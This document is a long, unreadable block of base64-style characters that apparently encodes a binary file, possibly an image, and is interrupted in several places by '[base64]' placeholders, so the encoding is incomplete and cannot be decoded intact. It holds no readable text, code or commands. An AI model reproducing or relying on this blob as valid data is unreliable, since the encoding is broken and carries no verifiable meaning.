BNaMLbvyzZEQAdZcW26EUeaMUdb5OZB4EEepErIqzN/wAUY3DL3yCR0wAUk8weEBqMOMA6+iATtQjgcAAdH0EwDQg5QyBCvxigFUF2OxYPUji2k8/1cVlK65SGEzqoHxepgWdsd/gMaCKcn4+seBXIMPq26knKVhAAAWcMgpRLCat8g1Nk43RLyKmZk9xqU8eKGKsTZGRr5LyinTGgYfewZFDY9G1USV3LGk1xuxebLDYL9zul4cQiu27A7r9QdbkNXfEAGXWKC5YCzm/MCLqgh4sJF+oMFqzbRTrLhuzbg44AW10AeTmtZ0iy3ZSbd2ndbLPKrf0JJ/IDtrvdfX0gU+YAc4oM1UhNZs3dgMBUmcs9caTB0QciIv3Nh7HToG0cMqcdmT/dm4+biLGwQhIcVS7LgJ+iwezLh2/RE3mwuEnUQkFtB6U0PUaqEQYAE6oCVN0f+tQuGt/VXGBUhBf6KXuph2FHiXc0zHa/eWaRAG0D1WYRNsEcbHxfuwKo3dxrsGNz3IIfAEh1xkTKrIgwK9jgIBMmBDqGxORRrJ8JiDO9S9BeBpoImOKZQImyXUM0DJIIvKSNixkhd5JfumAIOPrCV0MnsckaArkbDLX9YODaUcIAllY13WwxBbZZThZrThGt7hHG4D/AI89CtRGV5bUuvhT5xHfi1eKL7hw8cRdqAAik089PnhJa4FzzMhZLCRNr6z63wi3Nzj14IO7ZwUO9DiGd6sy7Lh54Hkq6MPzEniZlQ6HIELHy56ltuVB4ACFnDbM+AATxAUWnJiYdzb3tr/22AHTAc20VrTNRZNdsZtu/vK0bgL3dFt53fux8cbYQwLjg57vcIrvMM76MIrVmFgvX/[base64]/+3m5x/QDgJ48H9XbAGYewBPwLl28xmsCItr2RUAphRA48YTZAZmUGxtBaO/xHYN6DT7KqN4rud3jufDG4L/x99F+ufX+/Nh4PPXa6aBPuiAfl9Gj0P2l2JlcwCObt+LQUN3Q4P8KsnnpJg3YVQheINhuQRL4ABeH0SAoyiDM24FwN9Hrelqj8oMgACuabLikrJWBGWSAAQRTr9zTyBbUBziRwxAAO307gM0MviDL+0H73uWOs/hnuEq7gV4cFD0rrcCAM3EMM2JIDsEFflm9OIKbwMTEO+1kvmib0bhLlGl77RKHlHWbu0TPMFuyBRtIFAJheKtb1BcyOEPf1wBHP/AIUGVh535SifJqQLQAq3Fj8y5FKABX4LmJv/bvE0nx+aiKj9XaqxLza2LHD3zNx/0Q4/neP4HvXvpyBuCQ78G3o/z3f/z273dwfvcI7gGbLAGAxBNLsDojmJ4Mf284wYzng4IAwNng2lphAyDAwwMAAUzkDAUFEseHlUkmCR/f0sHByQbJJkbGwuifw4Aa2cZZ68Mr7KzsLOxZwFNuZwCfzu9nMHCw3mcIn/Fx8J5AszHItARKxPT1dTX0zjGeSJAFd/g4eLfOOXlE0DCW8OcWnd/WhU28/TzK134+fh/9fQ+8Fr6rBBW70MEL160YCE4z0cXEQgjSvTCbhjFLH//wHzo1+9Phw7DQHjJQrKkyYooh2ngWC+ly5cvu3iJA6amTTkbWc5zCTKYnRo1JgAdCnQCSqMVc+6MYOjQIg0aLORwcAAFpBlPYOiwabMNmAE2wdYE22bAm69hwZRJUyaEW7dmwhASJMhQmDJ42aYJsbavIb95mwoenCaMnD+G16wJw7ix4zCsZhk6w0pxY8WYM1em/Grz5s6K5XQmNATCn1ClSBzgwGGUa9etSXg44ABGgQIAcgO4degMo1cDHKGg4KCSJQ+nR1la4qB58wMeUqMuVeWAiliufCPwLetWrd+JEDBAEKB8AE47hAlID/NYsmbwcSiYT3/+nwnaFHDS//+Hv379WCiDjHwfKFDggQYmiCCC8+2wxYMQuoSDTjXokw9ILH0ggBYc8sdJPTVsiNBAwdBToRYTTQRTMBPotFOF/wyDg0k0YrQiO/[base64]/+o/jZsLrvwwqQz8IkggLR5ICWMfVggdWAw2yaJzDYT/[base64]/2GWispAEABJ9QpxoHno4iinKu6VrF3LLNVtsQjCzCySEAzABBqM2pAAMMQwCgASMaDPEHrRT8MQko02FKggP/sQCAgCvjZeAKAK6g6ttuv2beCnnmBcNeesDwSO20K4i7n34VkJjSf+x92/qN1qyAAxY45JGuuikp1Y/HFirMkgsbapEOQ/[base64]/wCcmBUMIIACFdgqOrjqoQrSkIHtYIdzwBodLMqILM4Ni3S7+EUwelG7lLiHFwKYVjPYYZ8/[base64]/944dcaJahFWZRrW7OhLWRAlVAo5wDJ8ejblGPOGTxiBoNL6RA0AIA/TIkRQ7CSSf8wgyHo4A0FiMFwBofS4aiAAjAYzgF2RZ0DzCAMlrucK8TzCsxxRzxuFM/lXmEeX/KijjtaHTMiMIGudrV1hfyDFIJxhY+YNWEo4UYF6sPW+YT1dfS5hyQniZJbUhOTPogkNLYgSRH08q426AKHtIAD7OkyADJ5HvYMe0lOomiWMKnAXxnrSpP54ZWAtQMQhGmjHYkSsE34Q2iTuaMO9MGA6WuDAPTRgc/q8gMWwoMPXHtX0SYzmnihC+JieqUClskrBywTmWZGXLyAIYJAG1T/[base64]/mxe6TWhwwYgXzsoTzBe+c1ZUuQlQU6yLu3gsRpQVpSL7c9IhHkjMkQZsNYkipppTNph/Ihm6asJivHRWid/E5sfeuVivWqECXiLE9gLKwS6/+oD7P2BsQFwlwDe9BTemjNnY2rnO8ckCHrW6dLJVa4EINPcQ+iFMB40qKAUZVHzrsG7YfAuqkmIwsuIDVII3Rp5Z21Rjc5iABZwAKd8CF/VaOrASbQNI2h6lZouURAAGCAk/IslXS3g2dDu4R9UMMCsQCAUmMjUDE69ncvtZqqh+5V2OMzh8QQLjuep43pWlDpeMIMZf0CSuw4GAhB0td4ggC2+EbZv6AmDGisI+Ao+sO8/fEDgCA94BwTg45TcYQIfrmoT8FXKwcbDPLr48AoiMFgchPY8GH8yHjwE6D9wcnrUe0lhQVlVKZeHeBEYLScyXjoFjBl8N8JCy8uji/8aoPjn+JDmH4RO9C4M3ehFP7rShf4Ho8O5TDkrXsR5/nJ9rGcXVG/[base64]/gOajbcI3H5tylODhA+mHf5wQS0HHBStwHlP3YaFlc5y1IhMwdhHXBDjQSfnQZuwgADkDJEFiIQCYfrnQARDRBiGABhXwcS0HW/oQI4emC1/[base64]/3QKgG9dxQnNd0o5xg7dt2/Pl2OpyIrP5zsRghJbkAe50AT4hzAVZ3H3h4sZh4sgOFhGMVq3iItJ0iyH9gfXZGUpIVnFeIvDdx4EiA9asAUdYAdih4vReGgKsFlk9hKfpI2/mGgUuA8WKAwioIE2gQdWZ0y+OHxN0AVoMI8jCH+i9Yt3Nk1dh4vBQGcrmI36FwErAxUFIAMwYAHq9BUIxDNvZ2mW9oN3MXf5JBcGlQaFgHdNUzVNKGuz9ndSyJGJgjUEZXha8zWJd5KNBxqzgAAsuQa5BlIhNQoQ8AQ5gCWYsgRFsASysQR/SHtTZCVYVAZ3yIe2sV44aQVKQAJOsP8BSgAJnkABs+JfsFd6ojAbFKAbZiQsvsFGWxk6lChV5pYdGDcMwJCJL5FHJqZiwvCJ92CKICBjpliKpjgMowiLzxcSdjkB5BcM1eh+HQCP2ghb7ed+hcZz4tgFFdcHRrEL+EeMCChaHuM8/UcMvRiBzII/+ZAv+OBlvtiZ72hyM/KNKdFLxUhz5Wh057gM6pgzf4AHffA9ZNCY2phX8ziPZUAi4xgAH6BmU6YL3PQHQKGC0DhxAqADUBEVAzQEAzAH67RAPfiQP4g0mRaEEnABh6IIZ3BdWJMZH3lRXqMZH3kYmkE1iHEBF2CFJOR4NbSFktJ3YaB4KRkZnvMbZ6D/AWjDASGVChawA1ZCFbMBA1ZAATxwCVWgBAhAHDNATv7FAO85AAVpAUNwAlQRKzOgBEQURZ7gAFI5hygFAWBEeyegG5zzCiP6e46IYbpxKkvFkpeIHurBI3kUo4kEAthYozSKAyBhBzTaAUmio3CJjX/GCQH3AURqckZqB0SapEqqpC2GB3QlDH0JAp05fLE0mFpwj+KISYI1WCDxcZ6Zf2J3H/nAfylyLhD3pb7YdQanDxEwB16QD8YUjb9oWwa3Aw1YEXMwpb94TZ2UmsKAB+pYFgPwB2iQBWZWmsP3ASIQB7WJBlKKpe8oc6hUEVY1DB2QB8bZMk/wBBqAThlI/xfPqT/RKZ0MFYRCaJ6UMheDoHdrYJ0QFRmWYZ6lRkMwJJ5kkyhu8Ae5ep6McZ7qCUNcGKzcmTVQdRuP0DhtswlZslJVsiWp4AAzkJMWqgSxQgkzQCULGgYXgGsyQF8aEAMoNQmUwByi4l9TJECzsmCy5wCckBuXQ4kSxkbbgUa51wiWoznAx5JwRHwuCqNAIAD/mkcR8AF2ULAG6xA4YLB2EAEG6wcdoAAGy2bIILA5qrAfIBRelbFeJQV5tJfL4HFoGo9FNlgRAKm+uGSDdUoz96XDoJuZyYymU5lo2rIomA9ewAVzIAJG1wEhy4/DUH13KgxAELLWNC3QcLRIq/86SAsNKLGaNvMHZBC1JRiyNSACjQoGvemZFngyN6glCSlcdPFO0PmD/3QXozZ3m5aqtKCR5OUGrkqrEwWrNaRQDcVqVngBf+CqF2Brwtq3NIReEnYbrPIJhDsbMlAALAUVO3ACO6ACxQFUsEIBj3ACf5A4BcCgEnAG/7Mbf8AAaTcczQFFEHoChWMlFiAJDhAdHgBUf5AbTYVGbjQ6HDavvvdGmqOv6HaB6GF8dSWjedQFE6CwBVshwVuwCnCNBYswCjsBAjJ0PCq8DQu9wht0HktiZ4qm0jOYIPul88Ih8LayWouZ1AhZQCBjUtqzFTGN1OimWXBlwNmzkloiNYD/BTtwcw3zB1jQsz4gAiRBBob6v/[base64]/xrwG7Wl3gB/zwPlw2sPzgBytgPH7wARjCD3+gDOW7EXZsA+8DyEViyIpcyAjzMU9KYuEYsmK6ixzyfyGLAxtSviAQATEi/8mcULMfM0uXhL4uob6I2b7tOwepE8kRnBLeCD7b+6U2EAElEcAA/L9/cMsvgRFxcDFAwgkaSCaFGrVoMMpoKhNgQI8qa7I+UAMqEEipiKUKgwXULDuQmlebalNxJiagKhajGl2mqmnvaUMj5LfruUI15CjvuSjnKaunhoWZAZ81DFGUMmudQYm30QgANgM/ZUQ/vBtMVCVW8gevh8R4YyqKg7ln8AfdCtC+IcUnQLorxUSke7oo8Dc7CQNFAAAbDQuUmDlnTMYiKlVpzKKlww5y5Au8OwxxLKMJUxAfAwImwg/zMAGtBT/FsD79sMdFwWbjQw+wFQEM98h5AL/8QP+NWsBVX9WzwCsMHUBjPruyH/IRQTdLd2DUKaE9FiIC7DsStIQP7ujJKNGAscyyuiN+4eenwQAklUYGjAoxPRtYNVGbSPGlyySog5q1XUADBIAENGABwtCZNSAFT7AVgipcY/EmY9vBfcEYerc0bKBcFyCEbgDP8hystmZDgbeFTNiq1om3JhxemjEpjEfapm3aa3DajGfPZwCf9uoIJqV2xFEctFc4+sVEDLC45GSsoCMIlqvQD6pf/FO5AJDFDNC5jFDRQUUBB1AdtYGVr8tGFeZGZkyJZZTGRWDSyGhIuiu06gHHMWp0LfExHwF99OCwj2RW2wAELuIDS5qks2X/[base64]/zCUlYyl83GenozL5GM/Fgw4sN9fut+B9TEckiSh1QSojosDzgLu0kosUOCeBOv8+OqwHgyzzgnUU9bhyw756OAjMQcRDuFz1gVh3coGDpzfI0zC3pkYDhMrAGfJnB6yjqazji9zPY9F0pn7zQIWcurgS2Nw2pvj/iQyrtho4Xag+s06HtnteeWk3asXAMKyup5sIKsXQO/AmjVInuSZoWrvrBhBbp5uC+UU1cKrbeXxbO9XPvEBT6taLiwjegZ8+Aho4wC3wVLHtggvZa9NNCURygBskLkEDdiH8ya+YSqDukSKc7qsAjhiPK9SBbuwO+gh/Sv6augmHXbc/aLsFv+wEYB+O6eo8HJoLRcBT22OIsAM93exGAcCazYUhfZhpETqf1oDt/71YM8C31RKeYCNBh72+20yr84tHXDr7OD2qOQD1LMCaA/2JUM8L4sQXHCzyN73WsCBdf/1qBSaODcBgQ/31Z4SOEDANlGoC3H4Bd506VibWHv2t86CZsWjoQX23mJWdGz5t34yOmB2YTsz7x7vcddB65yR9h7ZkR3k+s7loPHZrQrlv6rlG+l4gRfPCQ/DMHzCC10ZU977CZ/aVX78Fb8oKxlVZWSsFpChSHzbeTMIJb9Eb5ABVnScDLAGBLAGposboKeqiTD+jXCDHRoqxMGIE/aV43avUSX/opPIkkCv3b600oquiQLb7PAoTQAICE1NAYNNdhE1AQE+IiJ5fwIdHV0dhQF2Ph+Zm5p2g4QRW6KjW3+mpwpNLKusqx9dXaFaWqetrH82kx2ntX81q7ymwMErXlpeyMkftra8NjWw0bBbyFxcXlxz2Vx/2SLSXRM2zK28FVno6epZFeS3wfDx8vPxFWj392RkE3/uLKev8OBDs6NJP3L0EvLy0UWHDg0DIg4AM3FAGTBlykjMyLFjmTRh5LAJs4aNyZNs1pAcGSbMhZcSLqw5Q/PMmpsvX5a8WdOmT5AzeQaluUbOzJprTN38c3ONzqc5X7LpSXRnU6dO2cjc2tTk/86UYL829Tm2Z4YMDNKeYVCgLYUlB5agKDBEQ1oGA9LkHZA2Ypq/EdNqGHyGwJoCFiwMAQAg75m9Eu8C0DCkwAwUbx1QeAvgLIAzGToDYMC4M4LSohGoVg2gyOoMpxUNmicgWG16AqT8sdTEhyBCH2z8FkRcgYAPgxQ8+pPnG6waxAtFJ06IuB8BeUiVCpbHH0NYAmZVEIZwAix+wVj46OAj3rtTE5LJ93IQoakA0MBNm48sixf/[base64]/[base64]/1wE1842HLeXwCqBuMvXea2/o4Ezg/wO2EQSczsBd4BCAwRgj7IMA+pCRhT5wPDwM7gJMfA8Ny/jTfTATADFAGx17LHHIE438URkn+4hjSSYhSUvc8KOXhCFqPStLzf5SBqrIgUl/[base64]/uqAufvxxWfBa5PKqMY85eOGR+ulADabXCtVZDx3Ye06/LvY+CUVrfOEjw6v8hbw8DAQN3GvlHzqQB/q5iH4fo8iM9FeylvCIJCX5340MaMCiJbAoNjvDR9KQkT8NAFBGiWDUruJBCwoNJyPk0kw6eJUrEU0nKNMK08JUJihF7TQ0GYAFIPBCGDrgDwfwwAFgMAOu5WlPelmSi/hCGbqcwGwXAEDaYGCB0Thqh6TRgGUmRQEH2I2feUPV304Tmi2S6lOEwyJpUKMqOOKGjLaBXK0+oLlQrsJD52FGAMzzOVM0oh14JAcvWVct7kgvExMAl+wGOUg88EI/rLr/lno+EFRIbGFfpGSGDyJgjPms4A+ZwGQmRQcJeS2vG9jAV/P8I6Ctik6Uo/TcKbOQyjVOoAajPKRc56pLengufLDEATky8QdwgGggOICrYAerq8IGA67w0dVh4dqFFtVPIsHUiEZAVs1q+u8k/0PmMi/gPzX9JZs5e+CSqhlQQEVpDWmIZs2C8iQj9UxpTckgONF0BnKGCU3pPBORjBQWpyXJg6cCFAAgYITiGoEIM3yhPiFwp7y9LYeOaksYD9oyBix0a4ti29tIU5k4YQYuHqBhEaAoKo5SMXCCK1WnUPOHwyUOjIxz3BnPKNRYgLIGioQFWuFKOfgaa2B5qMBc/[base64]/wst1BKXFSdLLoEvrpN9NU8aPoHZypUDO1ksbjVQJAaUoNDGT7Oid5W73NchpxY7Mmb498jMdWQyFIUWjhv5kc2CwwfP+sUMA3GNGwjVfl09dcn2LEm0yIWOcQoE/C2MQu/gOIwRHjg80hluGrDY5N4QX14WM5xtYlkQd6ZGFKNskfCQP/mOwVOYQEylHmLEl68peawKzeXDYh1MhsJqYszctKM9KYtVwmNBtctylT85ZVo5I0zIC4dI54ne3pgDmh4E4nOMFd/BKowATahwxYQ8vSMAQYxGCJQ9jLotOSxDhBmgJy+gMF2LLFKU5xpJnqKAKwKKrSdLSkEWDX4uARatoYuNfSsuODW3Vq/TTCps1pjqszuTpYyyOTYKz1LLag7UyKYBZa4HU0fC1rWPCCGsM2RrF9jOyvwuMavMiCNua+DU//bmHa0vhDtF+87WpHCNvh63GImeNtfLTax7oEwmPLvRHJ7o+Bl3Xyky8b5XmjMEqA0ublibTNrhitzLH9YMDHye9/8/bMCBdLysqiqaIMoaJ0dgEEZI8COss5uXSCwAwSdUO/QCYy/rTLGV5yBkTBAAYQWdTbbNiWtDFxCfRcwhIYM95TUZHT6cUia1CjxSLIxqTSVhw9dnAbUBsYjAXOQ9JzJ4L160daUS/j1OE1rT3Ko+m5+4Ot9w9KcAhAkGD3a+DwdVrwaxQWbKaQdshQCljXduqSEPQSDNkQdxaGd10gAHv3B1rwbH6HG4BHBnOwdiGWPhITIvfQf4PXSr0k/xEtwnggQ03U1BF/gCMnwVlyUAbuRoND0yRZZiaY14Pc9CUEF3rnlBT/tjS1xXCgp3pL4zRF4hXlxHoIoBIagALFFXso4AIy8ASz5wJGcABzZns0hHE2xABo4SJv8AYRAQB1MQQx0FCl4UIqwE95AlGD8kMTtRn1RCczdAbjNRrYNzWwgUXV51GC+Cmehn6tIg+8xjgFdkYGhh3YwXRJ1xyPEwGYKC2OcGxRNyD6wnSNAGus84n6IorLQXTgEAH/NQrbIkihg4lMVwpgNwv6oYoJOAu45mPL03Vj93Ukpmy8oA2nIIzyEHYgVhunBA8iYIFm14GM+IH0gWN5IDETc/8hYBACIcCBreRLjvUiFmFujqcXHHEKOcIUcjCDBKQSnEVAPtJ5QzEVNYFvRJESv8VloScmR9iE49R6BbeEUfiPTQN6q6ESZ/BwDhB7WvgEMpADOZCFsneFKPAHV3Nx/nRDbRIZLgIABXA1f7B7plBRFIACitJoERU3x6eHFEcBHgADa3B9lpYpIbUanIZpiEgIASB0wUBGoDZqBeaIdgQ57ad+6td+rMZqzeEImyhiRYmURtkICiYCCmaKjJiJvKYdtCBIFjYPTwUeUHkKs4iLFhgBCuhskIOV3DYfrRSCEmIM7fd/cbcO8uAFW9AIkdiTzuiVH7iV/lcb3QYi1Kj/PmDAlEV5lAPDHKxjClGXB+wSATsgBVJglNICBGDQjS9yP+AoI0pWeTjyB09WMlaCWS3RQNekJi3xJ+5mBglAAAmwmqmZACXwFEJYekzzM/l4EwNZm/5mekjIE1ORBmKmFXJgASpAZyrgAlrIkIlhATmQGDngAnImAxHJhRDwhlzjUNrle3zBBAUgRB0JAyowh7uHJ9tFUJPRXSdZcTA0Q1dzAD0XiKyxc/B5aaPxhzDpaQkhajmmUqdQK7UilJJoLEEpiUIpAkDgCLeBlFGHoE2ZmPVniqcoY3cgi65DC36nHQxmYvNxDBp4l9BmCnVXdynGoSLKVtcjPuJTYx8I/3hooA9o8JcS06JoEALUSD80Sj9/AAZ/[base64]/DmqzykKLMGkv5EAd/aQrWOP+jf1CjwHQ/[base64]/ItsapZjpEerqEi3BpMXUI/LmBkkBBW7QuCWDmgDgBCRgr/[base64]/BABnp3th+4omSAo38JrTNKo3v7ttgao3G7rTjarRpgARogrgo8rvPjtx1BWeh6uIQ7bw8UZSrjI3rxoxrg/xAlVzeWuwBOsAAuvLkLsAExrK8w3K9OQAE/cAGjS7pXkZtXQTVk4sM8zJtihhMlAACYUZzH+QTKKbE/lLI2dAJ/8EOzlwOv0rvKiQJ6thiNxgSBsYbPFQIZgAWJVAEnoBg99EN1ManHhwJzEr2XGnEiWV4gZbPyab07q2mlGg+30YgS8qDHVkfqJ8jKCLUJipjMkciPUCzxq0tEJYsstr/4a2IiCrbb4L/DGqIh+gc0JsDOaiEGfMAWzLfRGsHXKLf3gBESMwCmQBkWMBFDGq4R4VgwssGVBYPrpq4XwAaG2z8jHAYD4Mp6qgFPoFxVsK+ba692k08HALB2c8wu/P/ClOsES5AAEqAaTLHDQ1y6pvvDRVzEqPtvCXQBAyCdDrmQeUoXlNGoDMALaAMByKmcFmsB0NlcZfixY6MBFTABOIAFQkDGCgACV4Aef9AWO2C7bUGpFXWpcUxPEDDH8dka8GmIN/sHmzo4g7PHnza0Qnsi6Ouf/zUwmsg4QpkQzRHIAJqs84uV9nuXW0vJLd2B/IvJCDM+Nm2iN122nIyinrwwJra2o+yiN3qjFxGjRh0yPMbKE1zB1tqjvhRZHDEjFgGD/qMlNuM/OEESPPQHT2DFcCAnk6u5VUACSuAAKPAEBz0YexpqUiADKmBR0MzCMrwAHpAlO6zNCYsyQEz/Jgw3hd2csBfgBkj8sIKaGHvaQ4MxGO3czt2KKIKKxb27nDkAA4NanSTJGINxAlgQBAqwAp69Ah+gISAAAgUtRGiMh5KyRAytGQ1NnAWQATpbiJz2B7CtaUVg0TvnfV10IrOCn2U0DzV1Cv65HELnx4W5HOxrU4VJ0/t7CjN9l2DL3CNqCiEKwDx9tiuKBjcK1Nz9l/cQAg4cMjiq1GijAwtMpOVGI0m2ZB/8PzziFS9RAm4wwYnxB0PQBwCwBCTAuZl7ABRAwUyg1subuwSe1kCwkQew3zE81kuAAFbCcEmywwQrukn4TLZZxH0tZlOIW1A4FmwwAmtQAmkgnFko/[base64]/4Nc8rCkDRySmkuG3Keu4zgZTGAYaQCnGObuGTRd1MRlsEhiMWhmJYeL0vJy/q/+xhpongzJSZ4xPdsABVxAE2h4X0scBG/ACL3AFzSVoecjaSh6SIYkZ6F57WlNFHvUHpYHlWZ7lf5iIxh1GHN09tQHmYo4dBCrIwY2YUxvw0u06+nuXc07nCt9KmwzAfb4wALzd1IjA3T0x3oaNZZCjk/kHPurKeYvBHfPokB7p6dreVhIlUPYSaaBQaEwZ5k0B/WqveCMHOjDgiX3zhDLgB33QVrwDebADsesCKCADn8HNtfVvQmybpXLht97XpqLhTr/0TgEGM0ABWojOy2mxiH0CNmQKW9poW4oYgYrOQ5+c3Lk1dGGRNW4BQfACf/ACG/AH+lTXV6BP2O4JQQD/AP0kaC537pihxcfnckuEAoR/NRBgadoLUtQ3k4bzCUSHfnzs2+QLCSCNvnSJmOmL0txx5mqerG3u5m/u3AmYrGK78HWO06hv03qn5zv98LFkCqFMjRK/tjAao+AdAiFTBjymA936rXoLy75kZPmjETGSpJW3yzUzEhIQBu2sGJs+GBOxBJY71hRAEctr45MxGBIswaROGTtvAY7JkEGPAjMAAKXL69/8plLv17qO4VC/9LL+/mKaAbVX4oGap4qhzo7q9SQJCBpDFoQyMTk5MjIWO4R/j4QFQxoMDBoAQwUqdiAgV59XQUErpKQKIDBDMxYFBTMzMBSyFCiyMLew/6+6tygoKg4OBVAAxABFxcbIysQBzQGP0NHQAo/U0tfY03nW2Hl/eSIC4N/R3uDnIuTZ6+zt2Fvu8fJe8vXYXPb5+vvrWdhkAAMKHCgQGpg/[base64]/TStJngzgRIHFhxTLQKF4sQVIjJWeGP9SecUHUh8+TMCCBQdr03auSJrRytUtWbVu6dbFe1cvFMBmQD1G7Bhx4sWMAwjQpMmzdTseRf8znZs8b9/ECQi3LVw4aCKApAP/Zzw0b+azYedXD94fLezz0Xsf3938+vjZZSGzvz////[base64]/NLLYH71E4mImTalwhQKksGZoayuAYAcEg3xmWywUxIJLb69c1gptrTwBA3AOwJBBEcqFmsxxxjjzTAQCRPAHqtNAl4921XSnHTjbdfcHEOVgI8J66/[base64]/hGQlWtWEFgQKE/7KGwwo4TLDCKUHM5sorm9IyaW+u1Gb1pbBwikIGxRmDwDEIdB1qM85FY53Z1aDND3fbtV3OdukxK/fcdNdt993xrfDIBAhNJKFEFV5kYUZ/ZLhhG38A/KFJ6IqYrkpplMFuiWykFUYZAGi4k40DGCzHT0EtYaPAlaB7xh8lnaGDwQOg7lRTR12Co7jU7aDVDhQricIQclwQMpVsmIWlX8QP72XIWQLGRhozOIACYmimSQmblFSGSZxB12ZBDJ7Ryb0FizCy2Gbhu1iAZZVBMCihSy/9SRAWtFgb1LhNXWltRdBGW4stZvIKpzD4mqiQIypTrSpV2JiOAqMxHfz4qv8828CbBCdIwQpaMD8VMINE/[base64]/OEQzziuKAqV8nKVkrQbxGCiEMeEcI22BIljAMR6nCZkshZJA1rYIMK/yCBNUTOcPX/KmJJzACDoMxADo/gkemAGKXOyRCInQOAwRC2jHphRSsTeyJiplhFtARTMB/jojq3KCUrAAZMgjmDYb6iCEJoZXM6YpOb4shPyxSgESdYDAxYccdG3YmRrHBRVZAyiBhwrwAvw4T/[base64]/[base64]/6RmtZAU0FrgFK1o2vdKl4cNpqCZU/AcpCEQqtQ6GrYoP+bRaVJR/BFypJ1t6jZeyQwANrA+vcP+qU+P6+MdAXhZyL5KQMqBuKkZtXAkf58vLObUlUI3JCgeAlZ10d6tabSENPFAFGKQldWndKrzOas1rsm692bwmSeJbr/lmBSvhRBIUw3KG4L1TLf/[base64]/N//DNTlBggAND0Vc7sO68iIS+RjhjUctMpMps2XZgR9seIZgvu7h2EN64gLUGKp6c+SHSWGqQEQto4vg8SgrlGrjdFJBBhwt7Lmxq2pc6z08CqCwI65zGMey+Qm5EMgNNxBcqnklFy7qWt4sjArJ+ULmGHaVlbmtc9AgGYuIQysS9jPxS1mcY/Z6p4j8zaHyKOnVMXNjcnBELoi569YYABj9CK98+y7MkHRZywz9KHdiAyBx+AWD310Pr3ZqG/mpGaLeYKm9ieZHVLGf7L4g8Ubu1LIePzxxMgAZJSRKdqOqgAn5TgCjmAqlLMqAp/HG69nTvrS/xi5ChEJHAo3iI4g/9txPv85FsPwbClL4OhVzqEysVwTNnjAA2X4Yed+Pm5wG3/pTR33uNMaRCIaDImyg9jtdiAFJ5b9K0wSExf7vHbiYeACS3CADLzyvD3CsBJ/oAzdMSE/[base64]/yp/8MgtAKhBADvrA/8pcBe5chCmdh0UAIM/AEb4gLpIFo+nQCsWBiqIUpk6cMYXM6mocADCAXfxBWUBJEk3cpZ1RREFgcCPAHR+CIJuccAeB5M2Vj0NBA1rADNJUPo/eBnviJFCRURMYhIeR6IuFcjxN8K+iCtQcTtzdtGrF7vDcAY4AAHkABZlASNRhuNDF1vviLQMg61bReURcz6wZnQyAFY7eE75YKVgKFW4QiFKAETuABiUB+5vdvJEEZsqNYQzAa2rMpMiAJccIAGXBek3Ej4/Jm92czuiB4uqFZ7Id4FUULjKQ/xbCHpQYmjSgX2nQ6p3OOgXiIsBByJAcqcnH/BBMIKhUoDTFVNz0GihI5kaFocwtBbDazA86FimXQQiB2bYMxGLRnJa4oAQzAXVdmTddGA2Hwe9q1VTtIfFHyi8jng1Q3ZtZ0bghDFRHTCNW3hPblFRZgb37BfX2VARkgAVZgBRTgATzwlC7QAb2QRvx2ApWgTGoVMxETf1czWygQA6/FadtYCRvxZhpSM68Ah/FYC4z0frEADM6Th2aYj0UweecYRGDCaecFJVxziBQHHBQwKpt3BIARgSzVDJRIDQh0DdSQYxoYD5tIkZI5mb/CLTf3QRqRISNULhwJYtN1fMEEbVYiAYQxCTnEOUklB2xAAEAxAwBDEjXoi+FG/5OyOZvJJ0MI83xLcQmNcTtbYX3M+G4zAAB1AQV9dpxFWZQXwJRK4JRPWY1SkEbPoxiVVng28mEiplhWs1hXQ4ZSdD6VkF49QglleZYaIgl/[base64]/ZLv2STzyYmf9BsVQZCspguTRUGBNCcBaBVJzp1tHdtKbqixmebPxdmbOUUshN2Y0d9Y3ejZfc85PcEOkolRWcXGFAEQ+oEJkCNSOoBO/AVnKE56eiZZxBi+pQJCXU1cbKsBUCG45ilBWMwqIMhDXOWOcEKq/CGafl+bPkbeBif8def+fgYHBclZwGQcKqXmJA1FRUYCjmgJPcIDWmBMHUNmiio+Jqvy5J6t5RD1KEhi3OhvYSitCdVUKf/[base64]/7NKYAI8QLtVMH5fwYXTw2whtiJkESVpMDODkK33Yz1NkX6WsQqtZZ0kkUSZ0BiMBTVjOinsuRuOZlmWhJ4ad59Qsp/[base64]/5BwNVy8S+cY8wwE9Wo6bjGqdim64elWqdIv+BAiQXgDEC6dtSlqg21XCB7hu/aJzG0sCv/kodirGZjDMij5CipBpMg4gJCft6BGwREjADv+easNkSNfGpoQpVkjvBljvBiFy5LpqTOvRWanKoW2GjQAlFoAaXNTu7JFzCnBzCsEsC++LCu9oAC4CFaXQI9yQZYxGa7CJx3jgIA6ULDwYAd0kwcAIZSnFo0nSS2Bu9vdFgmtIL2SrFakrE4+pD5opeg/guaoFedHq2kLSjCEmYYAwY6utSB8pbCqrG3By/l0k4G8EI5GJkKZE4j+ASKwhNgwii3vU4l0oDcsBlRAEw1EUTQ9eL1VWx+izBEzyTsvmir6NYlsYIUvD/k0fSAS4wUplsACS8yQYgwq9rpE850ftSBQvQALObuq9byk+QRouQygzgu5NTVURLGvPTSD4crntWiHSHWE3BQ/0DNDzcYImUUHGIAnB4P5RSzMvbh1aMrlFSOVhMDIpEAUXgRQhZzYHBkJK4KpVoHe/bzVItvx7xQYWjJ0NgEkaWOFt9zjbhVKAqWqaZkujSQhg6yGaAALKwBCjxc5FqyH9QXSPJz3S9yBRsZh7LRL3JFQWdA8CgyQ790A0Q0TfrBDNbBRO90RvAAxtQBSPcAIi9ASowfmr0T5LBbC0hAaQZtEEbVkUbjiim0mL7dekXGaXDP8/LTwwXh47ky460/6aE6L34GdR1lhb8qZ2QctRdXM2FyZAtFZl/OtXCDb+2ZNWHuhglGDjmDA0tEanGF3SdzX55rLA+B2UEMANsIAE3tFUTe6nsEqkP3MBDV9f6/ItllhFR0TJ/Un228wQOgLomzMkafaRISqQrPNhG6pQbsC9OsAENwNCqe99VoAJPoEaF5WEuIQEEkF0tYawjNlGvsD3F+4/ObMuI9jKSgaUZ/LxAw0esvQqtkJ6UslnEwGn3OdvnJdTqitu0UL4/qtRcfHI3xr7DXeOCagMKUNxTEc5GdULREDmR+gjgZkxBu13TXRIj0hKSEwY0IAFL8OQzgAYEfLEjPccOPN4UC//BFGu5U8d8qrObkvxm7b0EGR3fJSzCtPuU9t0Av/[base64]/6cocdHDan4oESdT8B2orF0fNp/SK6hKPr7aEIeHcetdgEeDtEg4so7SOuCQSBo/AkgvenLdIA5Kz5CPNLs/G5Mne8nXN5chnTU8BMVIABHgwjdN+5js/A9TO80Zasw+dujfb2NweuxjN0DcLuwvwVXj+IsWa4H1OVQ3uh5egPdIraq9lamHDNY1IamxKGluJrNmaCdBwP5ROywTvz02Vn8nXaWY7W0b9B70d6i9ucjQW8Q458Xw/kbo3X